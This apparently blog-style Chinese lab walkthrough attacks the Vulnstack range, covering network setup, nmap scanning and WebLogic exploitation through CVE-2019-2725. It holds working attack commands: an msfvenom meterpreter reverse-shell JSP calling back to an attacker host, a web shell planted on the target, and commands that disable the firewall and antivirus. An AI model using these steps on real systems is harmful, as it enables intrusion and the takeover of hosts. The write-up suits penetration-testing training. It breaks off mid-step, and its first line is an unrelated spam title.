我的世界官方网站铁马铠怎么做企业微信会话内容存档

靶场下载来自:

http://vulnstack.qiyuanxuetang.net/vuln/detail/3/

靶场统一登录密码:1qaz@WSX

按大佬的说法是



环境需要模拟内网和外网两个网段,PC端虚拟机相当于网关服务器,所以需要两张网卡,一个用来向外网提供web服务,一个是通向内网



这是pc的配置



这是DC的配置

web的配置和pc的配置一样就行,就是两台网络适配器

将新增的网卡VMnet2,子网ip调成10段。



这是官网的环境说明

可以看到dmz网段,也就是外网网段是写成了192.168.111.1/24

我们最后还要用ipconfig查看各主机的ip



WEB主机

PC主机

DC主机



以及我们的kali

WEB主机进入C:\Oracle\Middleware\user_projects\domains\base_domain\bin

以管理员身份运行strartWebLogic.cmd后环境就搭建好了

首先用nmap扫描一下目标IP

nmap -sS -sV -Pn -T4 192.168.111.80

-sS 使用TCP的SYN进行扫描,很少在目标主机上留下扫描日志

-sV 探测服务/版本信息

-Pn 将所有主机视为在在线,跳过主机发现,可以穿过防火墙

-T4 代表扫描时间间隔

nmap的使用见:

nmap详细使用教程_nmap使用教程-CSDN博客

我们可以百度一下开放这些端口可能会存在些什么代表性的漏洞

445端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

7001端口说明目标IP存在weblogic服务可能存在反序列化,SSRF,任意文件上传,后台路径泄露

开放139端口,就存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞

放1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。

开放3389端口,就存在远程桌面。

常见的端口及可能存在的漏洞参考文章:

https://www.cnblogs.com/zcg-cpdd/p/14630766.html

在此之前我们还需要下weblogicscan

weblogicscan工具地址:

1.https://gitee.com/opticfiber/WeblogicScan/repository/archive/master.zip

2.https://github.com/dr0op/WeblogicScan.git

执行命令

python WeblogicScan.py -u ip -p 7001





存在两个CVE漏洞,CVE-2017-3506、CVE-2019-2725

存在后台路径,还存在一个SSRF漏洞

SSRF漏洞存在于http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp



知道了存在CVE-2019-2725的漏洞,使用msf查看一下漏洞利用脚本

msfconsole

search CVE-2019-2725

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice







在此之前我们还需要下载一个java反序列化工具

下载链接见:

Releases · shack2/javaserializetools · GitHub

下第一个就行

java -jar 文件 即可运行

java -jar 文件 即可运行

执行

msf生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.136 LPORT=4444 -f jsp > /root/test.jsp





把shell写到控制台images目录中

\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp 目录上传木马



msf开启监听,访问shell.jsp,获得回话,administrator权限

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

msf操作教程见:

【工具使用】——Metasploit(MSF)使用详解(超详细)-CSDN博客



我们用shell systeminfo命令

用chcp 65001解决出现的乱码



我们用ps命令查看进程

getpid查看进程号,得到

![]()

进程迁移到system权限进程services

百度了一下,更多见:Services.exe是什么?如何辨别services.exe是否为病毒?-太平洋IT百科



migrate 512,进程迁移后是system权限



netsh advfirewall set allprofiles state off 关闭防火墙



run killav 关闭杀软

内网

打开cs创建一个监听器





这里需要注意的就是cs需要java11

我们在cmd界面用java -version可以查看此时的java版本

创建监听器

执行命令

